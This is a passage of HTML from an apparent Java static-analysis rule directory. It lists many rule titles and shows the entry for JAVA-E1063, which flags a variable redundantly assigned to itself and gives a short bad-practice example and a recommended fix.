whitespace-nowrap">JAVA-P1000</span></a><a href="/directory/java/issues/JAVA-P1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `String.replace()` instead of `String.replaceAll()` for simple text patterns</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1001</span></a><a href="/directory/java/issues/JAVA-W0084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread` with empty `run` method is useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0084</span></a><a href="/directory/java/issues/JAVA-W0008" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`BigDecimal` constructed from `double` may be imprecise</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0008</span></a><a href="/directory/java/issues/JAVA-W0012" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Maximum pool size of `ScheduledThreadPoolExecutor` cannot be changed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0012</span></a><a href="/directory/java/issues/JAVA-W0052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty catch clauses may hide exceptions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0052</span></a><a href="/directory/java/issues/JAVA-W0060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`System.exit()` should only be invoked within application entry points</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0060</span></a><a href="/directory/java/issues/JAVA-W0095" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` checks for incompatible operand</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0095</span></a><a href="/directory/java/issues/JAVA-W0100" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class doesn&#39;t override `equals` from superclass</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0100</span></a><a href="/directory/java/issues/JAVA-W0135" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invoking a `Runnable` object&#39;s `run` method will perform the task in the current thread, not a new one</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0135</span></a><a href="/directory/java/issues/JAVA-W0243" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possibly useful method return value is ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0243</span></a><a href="/directory/java/issues/JAVA-W0280" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>References should not be compared with `==`/`!=`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0280</span></a><a href="/directory/java/issues/JAVA-W1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>File path does not match declared package</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1001</span></a><a href="/directory/java/issues/JAVA-W1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Exceptions must not be thrown in finalizers</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1002</span></a><a href="/directory/java/issues/JAVA-W1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collection and array length checks must be sensible</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1005</span></a><a href="/directory/java/issues/JAVA-W1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Fields must not shadow other fields with the same name from super classes</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1007</span></a><a href="/directory/java/issues/JAVA-S0337" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit test class overrides `setUp` but does not invoke `super.setUp()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0337</span></a><a href="/directory/java/issues/JAVA-S0001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@OverridingMethodsMustInvokeSuper` annotation in super method is ignored by overriding method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0001</span></a><a href="/directory/java/issues/JAVA-S0013" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>A call has been made to an unsupported method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0013</span></a><a href="/directory/java/issues/JAVA-S0030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Boolean` method may return `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0030</span></a><a href="/directory/java/issues/JAVA-S0038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty zip file entries should not be created</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0038</span></a><a href="/directory/java/issues/JAVA-S0039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty jar file entries should not be created</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0039</span></a><a href="/directory/java/issues/JAVA-S0046" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class implements `Cloneable` but has not overridden the `clone` method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0046</span></a><a href="/directory/java/issues/JAVA-S0047" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class defines `clone` but does not inherit from `Cloneable`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0047</span></a><a href="/directory/java/issues/JAVA-S0153" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronizing on a mutable reference may lead to unexpected behavior</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0153</span></a><a href="/directory/java/issues/JAVA-S0154" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization on a nonfinal field is dangerous and error-prone</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0154</span></a><a href="/directory/java/issues/JAVA-S0197" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value assigned is overwritten due to switch fall through</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0197</span></a><a href="/directory/java/issues/JAVA-S0301" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Random` object is used only once, then discarded</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0301</span></a><a href="/directory/java/issues/JAVA-S0336" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Assertion possibly occurs in a non-test thread</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0336</span></a><a href="/directory/java/issues/JAVA-S0338" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit test class overrides `tearDown` but does not invoke `super.tearDown()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0338</span></a><a href="/directory/java/issues/JAVA-S0347" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arrays are not equal to non-array values</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0347</span></a><a href="/directory/java/issues/JAVA-S0349" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` can&#39;t be used to compare arrays of different types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0349</span></a><a href="/directory/java/issues/JAVA-E1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wait/notify must not be called on a Thread object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1004</span></a><a href="/directory/java/issues/JAVA-E0352" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overwriting a method parameter will not modify the original object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0352</span></a><a href="/directory/java/issues/JAVA-P0361" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of keySet iterator instead of entrySet iterator</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0361</span></a><a href="/directory/java/issues/JAVA-D1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Malformed JavaDoc comment</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1007</span></a><a href="/directory/java/issues/JAVA-E1087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Duration.withNanos()` may not produce correct results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1087</span></a><a href="/directory/java/issues/JAVA-D1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Parameter tag has no description</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1005</span></a><a href="/directory/java/issues/JAVA-D1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JavaDoc tags should not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1006</span></a><a href="/directory/java/issues/JAVA-D1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unmatched Parameter tag found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1004</span></a><a href="/directory/java/issues/JAVA-E1074" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Getter and setter method synchronization does not match</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1074</span></a><a href="/directory/java/issues/JAVA-W1038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Thread.currentThread() should not be used to call Thread&#39;s static methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1038</span></a><a href="/directory/java/issues/JAVA-E1024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-thread-safe date/time fields should not be public and static</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1024</span></a><a href="/directory/java/issues/JAVA-E1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Call to unsupported method detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1048</span></a><a href="/directory/java/issues/JAVA-E1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private fields which are only set to null should be removed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1066</span></a><a href="/directory/java/issues/JAVA-E1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Random value in range 0 to 1 is coerced to integer 0</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1068</span></a><a href="/directory/java/issues/JAVA-P1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Calling String.indexOf() with a single character string is inefficient</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1004</span></a><a href="/directory/java/issues/JAVA-P1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Expensive methods should not be invoked from performance critical threads</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1007</span></a><a href="/directory/java/issues/JAVA-W1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Object should not be passed where a generic type is expected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1036</span></a><a href="/directory/java/issues/JAVA-W1043" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Bitwise operations should not be checked for sign</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1043</span></a><a href="/directory/java/issues/JAVA-W1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Negating the result of `compareTo`/`compare` may have unexpected results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1048</span></a><a href="/directory/java/issues/JAVA-W1055" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxed primitives will be unboxed and coerced to a common type in ternary operation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1055</span></a><a href="/directory/java/issues/JAVA-W1056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `compareTo()` but not `equals()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1056</span></a><a href="/directory/java/issues/JAVA-E1102" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Downcast may flip integer sign in comparator method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1102</span></a><a href="/directory/java/issues/JAVA-W1081" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitive value is boxed, then unboxed to perform primitive coercion</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1081</span></a><a href="/directory/java/issues/JAVA-S0341" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `TestCase` but has no test methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0341</span></a><a href="/directory/java/issues/JAVA-W1050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitives do not need to be boxed for comparison</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1050</span></a><a href="/directory/java/issues/JAVA-S0235" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Object appears to have been created for no reason</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0235</span></a><a href="/directory/java/issues/JAVA-S0182" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is not an Exception/Throwable, even though it is named as such</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0182</span></a><a href="/directory/java/issues/JAVA-S0324" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private method is never called</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0324</span></a><a href="/directory/java/issues/JAVA-W0077" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Object.getClass` does not need to be invoked on an instantiated object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0077</span></a><a href="/directory/java/issues/JAVA-S0412" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for two switch clauses</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0412</span></a><a href="/directory/java/issues/JAVA-W1047" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless control flow detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1047</span></a><a href="/directory/java/issues/JAVA-W1052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless unboxing of a value</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1052</span></a><a href="/directory/java/issues/JAVA-W0417" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Protected fields in a final class are useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0417</span></a><a href="/directory/java/issues/JAVA-W0379" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Format strings should use `%n` instead of `\\n`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0379</span></a><a href="/directory/java/issues/JAVA-W1010" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>The default case should be last within a switch block</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1010</span></a><a href="/directory/java/issues/JAVA-W0324" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private method is never called</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0324</span></a><a href="/directory/java/issues/JAVA-W0411" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for multiple branches</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0411</span></a><a href="/directory/java/issues/JAVA-E1014" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Getter/setter names must be appropriate</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1014</span></a><a href="/directory/java/issues/JAVA-W0117" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class overrides `hashCode` but not `equals`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0117</span></a><a href="/directory/java/issues/JAVA-W0087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizer nulls fields</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0087</span></a><a href="/directory/java/issues/JAVA-W0090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty finalizer methods should be deleted</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0090</span></a><a href="/directory/java/issues/JAVA-W0182" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is not an Exception/Throwable, even though it is named as such</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0182</span></a><a href="/directory/java/issues/JAVA-W0412" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method uses the same code for two switch clauses</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0412</span></a><a href="/directory/java/issues/JAVA-W1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Exception classes must be named appropriately</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1000</span></a><a href="/directory/java/issues/JAVA-W1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods must not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1004</span></a><a href="/directory/java/issues/JAVA-W1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method and field names must be dissimilar</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1006</span></a><a href="/directory/java/issues/JAVA-W0116" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Hashcode must be implemented along with Equals</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0116</span></a><a href="/directory/java/issues/JAVA-S0041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Float precision math may be imprecise</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0041</span></a><a href="/directory/java/issues/JAVA-S0193" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class is Serializable, but doesn&#39;t define `serialVersionUID`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0193</span></a><a href="/directory/java/issues/JAVA-S0069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Case conversion may not work as expected for international characters without specifying the encoding</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0069</span></a><a href="/directory/java/issues/JAVA-S0192" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Serializable class with non-serializable super class having no void constructor detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0192</span></a><a href="/directory/java/issues/JAVA-S0356" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Useless increment in return statement</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0356</span></a><a href="/directory/java/issues/JAVA-S0364" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Float comparison with `NaN` will always fail</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0364</span></a><a href="/directory/java/issues/JAVA-S0415" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method superfluously delegates to parent class method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0415</span></a><a href="/directory/java/issues/JAVA-W1032" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Floating point values should not be compared with relational operators in comparison methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1032</span></a><a href="/directory/java/issues/JAVA-D1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented class found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1000</span></a><a href="/directory/java/issues/JAVA-D1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented constructor found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1002</span></a><a href="/directory/java/issues/JAVA-D1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented declaration found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1003</span></a><a href="/directory/java/issues/JAVA-W1019" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-static nested class found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1019</span></a><a href="/directory/java/issues/JAVA-W1040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variable is assigned null value and not read after</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1040</span></a><a href="/directory/java/issues/JAVA-W1049" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Needless boxing of a primitive only to call `toString`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1049</span></a><a href="/directory/java/issues/JAVA-W1051" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxing a value is redundant if it is immediately unboxed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1051</span></a><a href="/directory/java/issues/JAVA-D1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Undocumented method found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-D1001</span></a><a href="/directory/java/issues/JAVA-R1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Function with cyclomatic complexity higher than threshold found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-R1000</span></a><!--]--></div></div></div><div class="overflow-x-auto"><!--[--><header class="flex flex-row items-center justify-between px-6 py-3 border-b bg-gray-2 border-gray-4"><div class="flex flex-row items-center space-x-3"><img src="https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676" alt="Java logo" class="w-5 h-5"><a href="/directory/JAVA-E1063" class="text-sm font-medium text-gray-11 hover:text-gray-12">Java</a><span class="text-sm text-gray-10">/</span><div class="flex items-center gap-2"><span class="text-sm font-medium text-gray-10">JAVA-E1063</span></div></div><span></span></header><div class="p-6 h-screen overflow-y-auto"><!--[--><h1 class="text-lg font-medium text-gray-12 mb-4"><span>Double assignment of variable detected</span><span class="text-gray-9 ml-2 text-base whitespace-nowrap">JAVA-E1063</span></h1><div class="flex flex-row flex-wrap items-center gap-x-4 gap-y-3 mb-4 border-b border-gray-4 pb-4"><div class="flex items-center space-x-1.5"><img src="/img/icon/issue-severity/major.svg" alt="Major severity" class="text-orange w-4 h-4 text-gray-9"><span class="text-sm font-medium text-gray-11">Major</span></div><div class="flex items-center space-x-1.5 text-gray-11"><img src="/img/icon/issue-category/bug_risk.svg" alt="Bug Risk category" class="w-4 h-4"><span class="text-sm font-medium">Bug Risk</span></div><!----></div><div class="mt-4 prose prose-h3:text-base prose-h3:font-medium prose-h2:text-base prose-h2:font-medium prose-h2:border-none prose-h2:mb-0 prose-p:text-sm prose-ul:text-sm prose-li:text-sm prose-code:text-sm prose-code:leading-relaxed"><!--[--><div class=""><p><!--[-->A double assignment of a variable to itself has been detected. This may be a typo.<!--]--></p><p><!--[-->Check whether this is correct and edit it or remove the extra assignment.<!--]--></p><p><!--[-->When used as an expression, an assignment evaluates to the result of the RHS expression. For example, in the assignment <code class=""><!--[-->a = 3<!--]--></code>, Java would evaluate the result of the assignment as <code class=""><!--[-->3<!--]--></code>.<!--]--></p><h3 id="bad-practice"><a href="#bad-practice"><!--[-->Bad Practice<!--]--></a></h3><p><!--[-->Assigning a value to itself is redundant and does not achieve any benefits over assigning just the value of the RHS expression.<!--]--></p><pre class="language-java shiki shiki-themes github-light bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full" style=""><!--[--><code><span class="line" line="1"><span style="--shiki-default:#24292E">someVar </span><span style="--shiki-default:#D73A49">=</span><span style="--shiki-default:#24292E"> someVar </span><span style="--shiki-default:#D73A49">=</span><span style="--shiki-default:#24292E"> ...; </span><span style="--shiki-default:#6A737D">// redundant!
</span></span></code><!--]--></pre><h3 id="recommended"><a href="#recommended"><!--[-->Recommended<!--]--></a></h3><p><!--[-->It is likely that this was a typo. Perhaps the intention was to use a different variable in place of one of the repeated names.<!--]--></p><pre class="language-java shiki shiki-themes github-light bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full" style=""><!--[--><code><span class="line" line="1"><span style="--shiki-default:#24292E">someVar </span><span style="--shiki-default:#D73A49">=</span><span style="--shiki-default:#24292E"> someOtherVar </span><span style="--shiki-default:#D73A49">=</span><span style="--shiki-default:#24292E"> ...;
